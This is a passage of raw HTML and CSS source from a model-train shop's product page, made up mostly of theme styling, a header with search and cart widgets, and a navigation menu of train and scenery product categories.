.l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1441px){.ush_image_1{height:4.688rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (min-width:1191px) and (max-width:1440px){.ush_image_1{height:4rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (min-width:801px) and (max-width:1190px){.ush_image_1{height:4rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (max-width:800px){.ush_image_1{height:4rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (min-width:1441px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (min-width:1191px) and (max-width:1440px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (min-width:801px) and (max-width:1190px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (max-width:800px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1441px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1191px) and (max-width:1440px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:801px) and (max-width:1190px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:800px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:1189px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:#F2715F}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#F2715F}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:#0086A5}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:transparent;color:#F2715F}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#F2715F}.ush_search_1.w-search input,.ush_search_1.w-search button{background:var(--color-header-middle-bg);color:#0086A5}.ush_search_1 .w-search-form{background:var(--color-header-middle-bg);color:#0086A5}@media (min-width:1441px){.ush_search_1.layout_simple{max-width:300px}.ush_search_1.layout_modern.active{width:300px}.ush_search_1{font-size:18px}}@media (min-width:1191px) and (max-width:1440px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:801px) and (max-width:1190px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1{font-size:22px}}@media (max-width:800px){.ush_search_1{font-size:20px}}@media (min-width:1441px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (min-width:1191px) and (max-width:1440px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (min-width:801px) and (max-width:1190px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (max-width:800px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}.ush_menu_1{color:#0086A5!important;font-size:1.125rem!important;font-family:var(--font-family)!important;font-weight:500!important}.ush_cart_1{color:#0086A5!important}.ush_image_2{margin-left:0!important}</style>
				<style id="us-custom-css">:root{--box-shadow:3px 4px 6px 2px rgba(0,0,0,0.15); --brand-red:#F2715F;--brand-yellow:#FEBF59;--brand-blue:#0086A5; --transition-a:0.3s}html{font-size:16px}.reset-position :is(.wpb_column,.l-section-h){position:static}.lh-unset{line-height:0!important}.full-width-img img{width:100%!important}.link-white-text a{color:#fff}.multiply{mix-blend-mode:multiply}.flex-grow-1{flex-grow:1}.op-1{opacity:.3}.aspect-ratio-1{aspect-ratio:1/1}.luminosity{mix-blend-mode:luminosity}.box-shadow{box-shadow:var(--box-shadow)}.pointer-event-none{pointer-events:none}h1,h2,h3,h4,h5,h6,p,.vc_do_custom_heading{margin:0;padding:0}.wpb_text_column,.post_content{font-size:clamp(1rem,2vw,1.25rem)}time{font-size:1rem}.wpb_text_column .wpb_wrapper a{text-decoration:none}.wpb_text_column .wpb_wrapper>p + p,.wpb_text_column .wpb_wrapper ul{margin-top:1.25rem}.wpb_text_column .wpb_wrapper ul:only-child{margin-top:0!important}.post_content>p + p{margin-top:1.25rem}.h-1{font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2.5rem,4vw,4rem);line-height:normal}.text-shadow{text-shadow:0px 4px 4px rgba(0,0,0,0.25)}.h-2{font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1}.h-3{font-family:"Roboto",sans-serif;font-size:clamp(1.5rem,2.5vw,2.25rem);text-shadow:0px 4px 4px rgba(0,0,0,0.25);line-height:1}.h-4{font-family:"Roboto",sans-serif;font-size:clamp(1.3rem,2.5vw,1.5rem);font-weight:600;line-height:1}.h-5{font-family:"Roboto",sans-serif;font-weight:400;font-size:0.938rem;line-height:1}.l-section{padding-top:6.25rem!important;padding-bottom:6.25rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:3.125rem!important;padding-bottom:3.125rem!important}.g-1{gap:1rem}.mw-1{max-width:87.5rem;margin-inline:auto}.mb-0{margin-bottom:0.625rem!important}.mb-1{margin-bottom:1.875rem!important}.mb-2{margin-bottom:3.125rem!important}.mb-3{margin-bottom:6.25rem!important}.nav-search{input{box-shadow:none!important;border:0.13rem solid #C9C9C9;border-radius:10000rem}.fa-search{color:#0086A5!important}}a.w-nav-control:hover{color:var(--brand-red)!important}.w-nav.type_desktop .w-nav-list.level_2{padding-inline:1.5rem;li:hover .w-nav-title:before{opacity:1}left:-1.5rem!important;right:-1.5rem!important;column-count:4!important;.w-nav-title{color:#0086A5!important;position:relative;&:before{content:"";position:absolute;width:100%;height:0.3rem;background:#D2E6DB;bottom:-0.2rem;opacity:0;transition:.2s;z-index:-1}}}.w-nav .menu-item{position:static}.w-nav.type_desktop .w-nav-list.level_3{bottom:0}.w-nav-list:not(.level_1){box-shadow:none!important;border:0.063rem solid #E4E4e4!important;border-top:0!important}@media only screen and (max-width:1190px){.ush_menu_1 .w-nav-list:not(.level_1){background:none!important;border:none!important}}.btn-shadow{box-shadow:0px 4px 4px 0px rgba(0,0,0,0.25)}.red-underline{position:relative;&::before{content:"";position:absolute;background:var(--brand-red);top:70%;z-index:-1;width:110%;left:50%;transform:translatex(-50%);height:1rem}}.yellow-underline{position:relative;&::before{content:"";position:absolute;background:var(--brand-yellow);top:70%;z-index:-1;width:110%;left:50%;transform:translatex(-50%);height:1rem}}.aspect-ratio-1.hover{&.yellow:hover{border:0.5rem solid var(--brand-yellow)}&.red:hover{border:0.5rem solid var(--brand-red)}img{display:none}&:hover{img{display:block}.vc_column-overlay{background:rgba(1,5,3,0.70)!important}}}.product-cat-carousel{.owl-nav{position:absolute;width:fit-content!important;right:0;bottom:100%;gap:1rem;display:flex;.owl-prev{background:rgba(0,134,165,0.5)!important;color:white!important; right:unset!important}.owl-prev:hover,.owl-next:hover{background:#0086A5!important}.owl-next{background:rgba(0,134,165,0.5)!important; color:white!important;left:unset!important}button{position:relative!important;transform:unset!important}}}.product-cat-carousel.etoy{.owl-nav{.owl-prev{background:rgba(135,211,221,0.5)!important;color:white!important;right:unset!important}.owl-next{background:#87D3DD!important;color:white!important;left:unset!important}}}.height-100 .w-image-h{height:100%}.feature-product,.product-main-grid{.w-vwrapper{transition:.3s}.w-grid-item:hover .w-vwrapper{box-shadow:var(--box-shadow)}}.product-cat-btn{ul{list-style:none;margin-left:0;a{color:#0086A5!important;&:hover{color:#F2715F!important}}}}.sort-by{.w-order-label{color:#0086A5!important}#us_grid_order_1{background:none!important;box-shadow:none!important;border:0.063rem solid #0086A5;border-radius:1000rem}}.filter-brand{.w-filter-item-title{color:#0086A5!important;font-weight:400!important}.w-filter-item-value-select,select{background:none!important;border-radius:1000rem;box-shadow:none!important;border:0.063rem solid #0086A5}}.product-search{input[type="text"]{background:white;box-shadow:none;border:0.063rem solid #C9C9C9;border-radius:1000rem}.fa-search{color:var(--brand-blue)}}.add-to-cart-btn{form{display:flex;gap:1rem;align-items:center}.quantity{input{background:none;box-shadow:none;border:0.063rem solid #C9C9C9;border-radius:1000rem;padding:0 2rem}}button{background:#0086A5!important;box-shadow:var(--box-shadow);border-radius:1000rem!important;&:hover{background:#006c85!important}}}.product-accordion{.w-tabs-section-header{background:none!important;padding-block:1rem!important;.w-tabs-section-title{font-weight:700!important;color:var(--brand-blue)}.w-tabs-section-control{color:var(--brand-blue)}}.w-tabs-section{border-color:#D2E6DB!important;border-width:0.13rem 0 0 0!important}.w-tabs-section:last-of-type{border-bottom-width:0.13rem!important}}.wpfFilterVerScroll{padding-right:10px!important}nav.pagination{font-size:1.1rem!important;.page-numbers{color:#C5C5C5!important;font-size:1.1rem!important}.next.page-numbers{background:var(--brand-blue)!important;color:white!important}.prev.page-numbers{background:var(--brand-blue)!important;color:white!important}span.page-numbers.current{background:none!important;span{color:#242424!important}}}#contact{a{color:white;&:hover{color:var(--brand-red)}}}.coupon-form{input{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5;max-width:14rem}}table.cart{.product-name a{color:#000!important}thead{background:#E0ECEF;color:#0086A5!important;font-weight:500;th{padding:0.6rem 1rem!important}}}.w-cart-totals{background:#E0ECEF!important;h2{color:#0086A5!important}}.woocommerce-billing-fields__field-wrapper{input,.select2-selection{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5}}.woocommerce-additional-fields{textarea{background:none;box-shadow:none;border-radius:.5rem;border:0.063rem solid #C5C5C5}}.wc_payment_methods li>input:checked+label{color:#0086A5!important}.w-checkout-payment{.wc_payment_method{background:none!important;border:0.063rem solid #C5C5C5!important}.wc_payment_method *{background:none!important}}#order_review{background:#E0ECEF!important}#wc_gc_cart_redeem_send{background:var(--brand-blue);color:white!important}#order_review_heading{color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1;float:left!important}:is(.w-checkout-order-review,.woocommerce-billing-fields,.woocommerce-additional-fields,.add_gift_card_form){h3{color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1}h4{font-size:1.25rem;color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700}}.wc_payment_method,#wc_gc_cart_redeem_form{:is(input,select){background:none!important;box-shadow:none!important;border-radius:1000rem!important;border:0.063rem solid #C5C5C5}}#wc_gc_cart_redeem_form{input{border-radius:0.5rem!important}}.woocommerce-MyAccount-navigation{a{font-weight:500;font-size:1.25rem}li.is-active{a{color:#0086A5!important}}}a.woocommerce-button.button{border-radius:1000rem!important;background:var(--brand-blue)!important;color:white!important}body:not(.logged-in) .not-logged-in{display:none}.woocommerce-form-login{input{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5}}.postid-571{:is(input,textarea,select){background:none!important;box-shadow:none!important;border:0.063rem solid #C5C5C5;border-radius:1000rem}textarea{border-radius:1.5rem!important}}.brand-grid{img{padding:0.5rem;object-fit:contain!important;object-position:center}}.gform_body{:is(input,textarea){background:none!important;box-shadow:none!important;border:0.063rem solid #C5C5C5;border-radius:1000rem}textarea{border-radius:2rem!important}}.newsletter-form{label{color:white!important}.gfield:not(#field_submit) input{background:#C83622!important;color:white!important;border-radius:1000rem;border:none!important;box-shadow:none!important}input#gform_submit_button_1.gform-button{background:white!important;border-radius:1000rem!important;color:#F2715F!important;&:hover{color:#F2715F!important}&:before{color:#F2715F!important}}}#footer{.contact a{color:white!important;text-decoration:underline}}#menu-header-menu-1{column-count:2;column-gap:1rem}@media only screen and (max-width:800px){.product-cat-carousel{.owl-nav{display:none}}.coupon-form{input{max-width:unset}}}.swiper{width:100%;height:100%}.swiper-slide{text-align:center;font-size:18px;background:#fff;display:flex;justify-content:center;align-items:center}.swiper-slide img{display:block;width:100%;height:100%;object-fit:cover}body{background:#000;color:#000}.swiper{width:100%;height:300px;margin-left:auto;margin-right:auto}.swiper-slide{background-size:cover;background-position:center;padding:1rem;border:0.063rem solid #E4E4e4}.mySwiper2{height:80%;width:100%;margin-bottom:10px}.mySwiper{height:20%;box-sizing:border-box;padding:10px 0}.mySwiper .swiper-slide{width:25%;height:100%;opacity:0.4}.mySwiper .swiper-slide-thumb-active{opacity:1}.swiper-slide img{display:block;width:100%;aspect-ratio:1/1;object-position:center;object-fit:cover}.mySwiper2 img{object-fit:contain}.reset-span-styling ul{margin-top:15px!important;margin-bottom:15px!important}.reset-span-styling span,.reset-span-styling p{font-family:var(--font-family)!important;font-size:var(--font-size)!important}body.single-product .add-to-cart-btn form.cart{gap:10px;margin-top:20px;display:flex;flex-wrap:wrap;.quantity{width:fit-content}flex-direction:row;align-items:flex-start;.wc-ppcp-product-payments__container{margin-top:0;width:100%}}.sale-banner{background-color:#222222;color:#ffffff;padding:8px 13px;position:absolute;right:0;top:0;z-index:9}</style>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />

<style id="us-design-options-css">.us_custom_2492b792{padding-top:2rem!important;padding-bottom:0!important}.us_custom_86bec219{margin-bottom:1.5rem!important;padding-bottom:1.5rem!important;border-bottom-width:0.13rem!important;border-color:#D2E6DB!important;border-bottom-style:solid!important}.us_custom_4a1d3b33{color:#0086A5!important;font-size:0.9rem!important;font-family:var(--font-family)!important;font-weight:400!important}.us_custom_250ed4ea{padding-bottom:3.25rem!important;border-bottom-width:0.13rem!important;border-color:#D2E6DB!important;border-bottom-style:solid!important}.us_custom_5f985043{color:#0086A5!important;font-size:1rem!important}.us_custom_2ccdca03{color:#0086A5!important}.us_custom_da7ceeb3{font-size:1rem!important}.us_custom_8361435b{color:#0086A5!important;text-align:center!important}.us_custom_cb257a39{background:#F2715F!important}.us_custom_711f4921{position:absolute!important;left:calc((100vw - 1500px)/2)!important;top:3.25rem!important}.us_custom_9163f7e8{padding-bottom:3.25rem!important;border-bottom-width:0.13rem!important;border-color:#ffffff!important;border-bottom-style:solid!important}.us_custom_9d0bf402{color:#ffffff!important;text-align:center!important;font-size:clamp(1.5rem,2vw,2rem)!important;font-family:var(--font-family)!important;font-weight:700!important}.us_custom_2509bbe8{color:var(--color-header-middle-bg)!important;text-align:center!important}.us_custom_9403bef5{max-width:50rem!important;margin-left:auto!important;margin-right:auto!important}.us_custom_42e88c8c{font-size:1.25rem!important;line-height:1!important;font-family:var(--font-family)!important;font-weight:700!important}.us_custom_6df4bc3a{color:#ffffff!important}.us_custom_cf45710c{color:#ffffff!important;font-size:1rem!important;font-family:var(--font-family)!important;font-weight:300!important}.us_custom_29dd20f0{padding-top:1rem!important;padding-bottom:1rem!important;background:#C73622!important}.us_custom_aa7a75f3{color:#ffffff!important;font-size:0.8rem!important;font-weight:300!important}</style></head>
<body class="wp-singular product-template-default single single-product postid-23201 wp-theme-Impreza wp-child-theme-pwd-impreza-child l-body Impreza_8.31.2 us-core_8.31.2 header_hor headerinpos_top state_default theme-Impreza woocommerce woocommerce-page woocommerce-no-js us-woo-cart_compact wpb-js-composer js-comp-ver-7.9 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W87Z2BTH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_11" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="nav-logo-etoy" class="w-image-h"><img width="278" height="74" src="https://www.etrains.com.au/wp-content/uploads/2024/04/nav-logo-etoy.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-search ush_search_1 nav-search elm_in_header layout_simple iconpos_right"><a class="w-search-open" role="button" aria-label="Search" href="#"><i class="fas fa-search"></i></a><div class="w-search-form"><form apbct-form-sign="native_search" class="w-form-row for_text" role="search" action="https://www.etrains.com.au/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="What are you looking for?" aria-label="What are you looking for?" value/></div><button class="w-search-form-btn w-btn" type="submit" aria-label="Search"><i class="fas fa-search"></i></button><button aria-label="Close" class="w-search-close" type="button"></button><input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="26065"
               /></form></div></div><div class="w-cart dropdown_height ush_cart_1 has_text_color height_full empty"><div class="w-cart-h"><a class="w-cart-link" href="https://www.etrains.com.au/cart/" aria-label="Cart"><span class="w-cart-icon"><i class="fal fa-shopping-cart"></i><span class="w-cart-quantity" style="background:#0086A5;color:var(--color-header-middle-bg);"></span></span></a><div class="w-cart-notification"><div><span class="product-name">Product</span> has been added to your cart.</div></div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div><div class="w-image ush_image_2"><a href="/my-account/" aria-label="lskls" class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/lskls.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div></div></div><div class="l-subheader at_bottom width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><nav class="w-nav type_desktop ush_menu_1 has_text_color height_full spread dropdown_opacity m_align_left m_layout_panel m_effect_afr" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-727"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/etrains/"><span class="w-nav-title">eTrains</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-17681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17681"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/accessories/"><span class="w-nav-title">Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17695"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/aircraft/"><span class="w-nav-title">Aircraft</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17682"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/animals/"><span class="w-nav-title">Animals</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25210"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/bridges/"><span class="w-nav-title">Bridges</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent w-nav-item level_2 menu-item-17683"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/buildings/"><span class="w-nav-title">Buildings</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17696"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/calendars/"><span class="w-nav-title">Calendars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17684"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/cars/"><span class="w-nav-title">Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25213"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/catalogues/"><span class="w-nav-title">Catalogues</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25216"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/christmas-tree-trainset-accessories/"><span class="w-nav-title">Christmas Tree Trainset &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17685"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/construction-equipment-vehicles/"><span class="w-nav-title">Construction Equipment &amp; Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25219"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/digital-control-systems/"><span class="w-nav-title">Digital Control Systems</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17686"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/discount/"><span class="w-nav-title">Discount</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17687"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/farming/"><span class="w-nav-title">Farming</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25222"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-freight-cars/"><span class="w-nav-title">HO Freight Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25225"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-locomotives/"><span class="w-nav-title">HO Locomotives</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25228"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-passenger-cars/"><span class="w-nav-title">HO Passenger Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25231"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-scale-track-accessories/"><span class="w-nav-title">HO Scale Track &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25234"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/hoe-freight-cars-accessories/"><span class="w-nav-title">HOe Freight Cars &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25237"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/hof-freight-cars-accessories/"><span class="w-nav-title">HOf Freight Cars &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17688"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/lights-electronics/"><span class="w-nav-title">Lights &amp; Electronics</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17689"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/loads/"><span class="w-nav-title">Loads</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25240"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/marklin/"><span class="w-nav-title">Märklin</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25243"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/military-vehicles/"><span class="w-nav-title">Military Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25246"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/n-scale-track-accessories/"><span class="w-nav-title">N Scale Track &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25249"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/n-scale-wagons-locomotives/"><span class="w-nav-title">N Scale Wagons &amp; Locomotives</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25252"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/nem-couplers/"><span class="w-nav-title">NEM Couplers</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17690"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/people/"><span class="w-nav-title">People</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17691"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/scenery/"><span class="w-nav-title">Scenery</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17692"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/shipping-containers/"><span class="w-nav-title">Shipping Containers</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25255"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/thomas-friends/"><span class="w-nav-title">THOMAS &amp; FRIENDS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25258"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/tools/"><span class="w-nav-title">Tools</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25261"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/train-sets/"><span class="w-nav-title">Train Sets</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 